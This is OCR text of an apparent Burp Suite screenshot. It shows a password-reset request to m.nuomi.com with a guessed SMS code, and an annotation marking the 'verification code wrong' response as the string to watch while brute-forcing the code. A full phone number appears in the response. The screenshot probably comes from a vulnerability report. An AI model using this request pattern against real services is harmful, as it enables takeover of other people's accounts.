 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host m.nuomi.com
< > port 80 use SSL
request
raw params headers hex
Referer: http://m.nuomi.com/webapp/user/resetpasswd
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Linux; U; Android 4.0.4; zh-CN; ZTE U795+ Build/IMM76D) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 UCBrowser/9.7.9.439 U3/0.8.0 Mobile Safari/533.1
Origin: http://m.nuomi.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,text/vnd.wap.wml;q=0.6,*/*;q=0.5,UC/145,plugin/1,alipay/un
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 83
ac=resetpasswd&backUrl=%2F&reqType=3&mobile=135 4181&code=111111&passwd=12345678
+ < > 0 matches
response
raw headers hex html render
<a href="/" class="home" mon="content=home"></a>
<div class="text">找回密码</div>
</header>
这应该就是关键字
<article class="p-resetpasswd p-login-common" mon="action=click"><form class="content phone-content j-content active" action="/webapp/user/resetpasswd" method="post"><div class="err-wrap
j-err-wrap">验证码错误</div><input type="hidden" name="ac" value="resetpasswd"/><input type="hidden" name="backUrl" value="/" /><input type="hidden" name="reqType" value="3" /><div
class="code-area"><a href="javascript:;" class="btn" id="j-getphonecode">获取验证码</a><div class="input-wrap"><input type="tel" placeholder="请输入11位手机号码" class="j-input" name="mobile"
maxlength="11" autocomplete="off" value="13545924181"/><i class="j-clear-input"></i></div></div><div><input type="tel" placeholder="请输入收到的短信验证码" class="j-input" name="code" maxlength="6"
autocomplete="off" value=""/><i class="j-clear-input"></i></div><div class="passwd"><input type="password" placeholder="请输入您的密码，长度至少8位" class="j-input" name="passwd" maxlength="32"
autocomplete="off" value=""/><i class="j-clear-input"></i><a href="javascript:;" class="show-passwd j-showpasswd">显示</a></div></form></article>
<footer class="p-resetpasswd-footer">
<section class="btns clearfix">
<a href="javascript:;" class="btn" id="j-submit">
修改密码</a>
</section>
</footer>
+ < > 0 matches
done le 中